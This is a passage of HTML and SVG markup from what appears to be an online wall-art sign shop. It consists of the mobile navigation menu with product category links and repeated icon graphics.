    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu">
    <div style="display: flex;"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="umj9VLZrMidTdt7z0IcLH4s+5epTx6297turzTG/plM9NSA94URm45c+hl3//vo0N5LiJgc2WXSUvH2LayE4Xt95YUdJt/2Y2QvPrhOhvzoaSk/YeZe85OwKJXnKCilIREz0BzdtbnAeNolfP+DHYw4enfoBRjvnWJPhqNIqP0OR1lgcXBBgDV7n3ruSCpaYMzIZBX/wKTpSXFDucVSg/a5sosWNEV6LNMHdSPCkZ5/g0zV+dpVjgYoXqwQzY1SZZNqKYB4zeNiM9Wv2PohO92jS5+6SLMjh39rhjSOHZs/pBQYT7FX7BDj9+uQ0aVecBTnQ2t4f5aazBvd3zraFGQ5sjR2CPZ8T90vvB8dbo8l9m1Wa4VbMxtA1GQ+NGWerHfw8uSu9uKVXDA/+PhycapMBALHFZsfNteBRWRv738b1332xPGpfKGrVp86wmdPMiWB2nKKeNyuBRradNBpTLbrdzuChkePsUiBYlL+LxK0=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-hamburger" viewBox="0 0 22 22">
  <path d="M1 5h20M1 11h20M1 17h20" stroke="currentColor" stroke-linecap="round"></path>
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn c-menu-drawer-title'>
          <div class='menu-drawer__title'>Menu</div>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Best Sellers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-best-sellers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Best Sellers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bar-grill" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar &amp; Grill
                                  </a></li><li><a href="/collections/farmhouse-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Farmhouse
                                  </a></li><li><a href="/collections/faith-bible" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Faith &amp; Bible
                                  </a></li><li><a href="/collections/lake-beach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lake &amp; Beach
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Interests
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-interests" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Interests
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bar-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar
                                  </a></li><li><a href="/collections/family-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Family Signs
                                  </a></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Hobbies
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hobbies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Hobbies
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/fishing-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fishing
                                              </a>
                                            </li><li>
                                              <a href="/collections/gym-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gym
                                              </a>
                                            </li><li>
                                              <a href="/collections/sewing-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sewing
                                              </a>
                                            </li><li>
                                              <a href="/collections/golf-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Golf
                                              </a>
                                            </li><li>
                                              <a href="/collections/billiards-sign-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Billiards
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Livestock
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-livestock" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Livestock
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/cattle-ranch-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cattle Ranch
                                              </a>
                                            </li><li>
                                              <a href="/collections/horse-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Horse
                                              </a>
                                            </li><li>
                                              <a href="/collections/chicken-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chicken
                                              </a>
                                            </li><li>
                                              <a href="/collections/goat-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Goat
                                              </a>
                                            </li><li>
                                              <a href="/collections/highland-cow-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Highland Cow
                                              </a>
                                            </li><li>
                                              <a href="/collections/sheep-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sheep
                                              </a>
                                            </li><li>
                                              <a href="/collections/bee-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bee
                                              </a>
                                            </li><li>
                                              <a href="/collections/deer-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Deer
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Gifts By Recipient
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-gifts-by-recipient" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Gifts By Recipient
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/gifts-for-him-wall-art-signs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                For Him
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifts-for-her-wall-art-signs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                For Her
                                              </a>
                                            </li><li>
                                              <a href="/collections/couples-gifts-wall-art-signs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Couples
                                              </a>
                                            </li><li>
                                              <a href="/collections/gift-for-grandparents-wall-art-signs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Grandparents
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifts-for-mom-wall-art-signs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mom
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifts-for-dad-wall-art-signs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dad
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      House Type
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-house-type" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        House Type
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/farmhouse-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Farmhouse
                                              </a>
                                            </li><li>
                                              <a href="/collections/homestead-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Homestead
                                              </a>
                                            </li><li>
                                              <a href="/collections/lake-house-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lake House
                                              </a>
                                            </li><li>
                                              <a href="/collections/beach-house-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beach House
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/gothic-wall-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gothic
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Rooms
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-rooms" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Rooms
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/living-room-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Living Room
                                  </a></li><li><a href="/collections/bedroom-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom
                                  </a></li><li><a href="/collections/bathroom-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bathroom
                                  </a></li><li><a href="/collections/nursery-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nursery
                                  </a></li><li><a href="/collections/theater-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Theater
                                  </a></li><li><a href="/collections/laundry-room-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Laundry
                                  </a></li><li><a href="/collections/garage-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Garage
                                  </a></li><li><a href="/collections/man-cave-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Man Cave
                                  </a></li><li><details id="Details-menu-drawer-submenu-9">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Kitchen
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-kitchen" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Kitchen
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/coffee-bar-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Bar
                                              </a>
                                            </li><li>
                                              <a href="/collections/bakery-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bakery
                                              </a>
                                            </li><li>
                                              <a href="/collections/pizzeria-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pizzeria
                                              </a>
                                            </li><li>
                                              <a href="/collections/pantry-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pantry Signs
                                              </a>
                                            </li><li>
                                              <a href="/collections/hot-cocoa-bar-sign-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hot Cocoa
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-10">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Outdoors
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-outdoors" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Outdoors
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/backyard-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Backyard
                                              </a>
                                            </li><li>
                                              <a href="/collections/pool-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pool
                                              </a>
                                            </li><li>
                                              <a href="/collections/patio-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Patio
                                              </a>
                                            </li><li>
                                              <a href="/collections/garden-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Garden
                                              </a>
                                            </li><li>
                                              <a href="/collections/porch-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Porch
                                              </a>
                                            </li><li>
                                              <a href="/collections/deck-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Deck
                                              </a>
                                            </li><li>
                                              <a href="/collections/cabin-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cabin
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Holidays
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-holidays" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Holidays
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/valentine-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Valentines
                                  </a></li><li><a href="/collections/halloween-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Halloween
                                  </a></li><li><a href="/collections/merry-christmas-sign-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas
                                  </a></li><li><a href="/collections/thanksgiving-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Thanksgiving
                                  </a></li><li><a href="/collections/happy-st-patricks-day-sign-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    St. Patrick’s Day
                                  </a></li><li><a href="/collections/easter-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Easter
                                  </a></li><li><a href="/collections/mothers-day-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mother’s Day
                                  </a></li><li><a href="/collections/fathers-day-sign-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Father’s Day
                                  </a></li><li><a href="/collections/veterans-day-signs-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Veterans Day
                                  </a></li><li><a href="/collections/july-4th-sign-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    July 4th
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Occasions
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
